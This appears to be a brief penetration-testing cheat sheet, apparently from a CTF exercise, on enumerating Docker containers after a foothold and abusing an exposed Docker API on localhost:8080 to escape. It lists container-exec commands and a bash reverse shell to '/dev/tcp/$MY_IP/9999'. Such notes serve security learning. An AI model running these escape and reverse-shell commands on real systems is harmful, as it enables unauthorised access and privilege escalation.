 cat /proc/1/cgroup

Enumeration of the docker containers

Local Dockers

These type dockers you find when you first get a foothold on the machine. Usually the below methods are used to escalate your privileges.

Writable docker socket

We check if /var/run/docker.sock is writable and by whom. Also we check the running processes and see if the docker is listening on a port.
The aim is to escape the docker and dump the root file system
listing docker images

docker -H tcp://localhost:8080 container ls

executing commands

docker -H tcp://localhost:8080 container exec sweettoothinc whoami

executing reverse shell

docker -H tcp://localhost:8080 container exec sweettoothinc bash -i >& /dev/tcp/$MY_IP/9999 0>&1

Basic Info Gathering

This includes version of the docker, settings, networking information, processes running the containers and listing docker images

docker version
docker info